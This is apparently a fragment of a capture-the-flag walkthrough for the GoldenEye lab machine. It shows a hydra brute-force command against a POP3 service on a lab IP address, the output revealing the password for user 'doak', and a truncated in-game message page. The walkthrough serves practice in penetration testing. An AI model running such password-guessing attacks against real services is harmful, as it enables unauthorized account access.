 ┌──(root㉿kali)-[/etc]
└─# hydra -l doak -P  /usr/share/wordlists/fasttrack.txt 192.168.31.225 -s 55007 pop3
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes
binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-15 11:10:52
[INFO] several providers have implemented cracking protection, check with a small wordlist first - and stay legal!
[DATA] max 16 tasks per 1 server, overall 16 tasks, 222 login tries (l:1/p:222), ~14 tries per task
[DATA] attacking pop3://192.168.31.225:55007/
[STATUS] 80.00 tries/min, 80 tries in 00:01h, 142 to do in 00:02h, 16 active
[STATUS] 64.00 tries/min, 128 tries in 00:02h, 94 to do in 00:02h, 16 active
[55007][pop3] host: 192.168.31.225   login: doak   password: goat
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-15 11:13:13
Change password
Messaging
As a new Contractor to our GoldenEye training I welcome you. Once your acco
more courses will appear on your dashboard. If you have any questions messa
My email username is
doak
Thank you,
Cheers,
Dr. Doak "The Doctor"
Training Scientist - Sr Level Training Operating Supervisor
GoldenEye Operations Center Sector
Level 14 - NO2 - id:998623-1334
Campus 4, Building 57, Floor -8, Sector 6, cube 1,007
Phone 555-193-826
Cell 555-836-0944
Office 555-846-9811
Personal 555-826-9923
Email: doak@
Please Recycle before you print, Stay Green aka save the company money!